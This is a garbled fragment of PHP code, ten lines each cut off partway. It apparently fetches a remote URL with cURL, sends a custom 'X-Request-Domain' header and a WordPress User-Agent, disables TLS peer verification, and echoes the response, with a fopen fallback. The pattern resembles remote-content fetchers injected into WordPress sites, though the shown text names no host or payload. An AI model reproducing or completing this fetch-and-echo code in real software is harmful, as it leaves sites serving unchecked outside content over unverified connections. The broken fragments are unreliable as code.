
[CURLOPT_URL=>$u,C
Request-Domain:".$d,"User
WordPress/".get_blogi
{$done=true;echo $r;return;
{$o=['http'=>['header'=>'X
Domain:'.$d,'timeout'=>10],
['verify_peer'=>false]];if(
{$done=true;echo $r;return;
{if($f=@fopen($u,'r'))
{$r='';while(!feof($f))$r.=f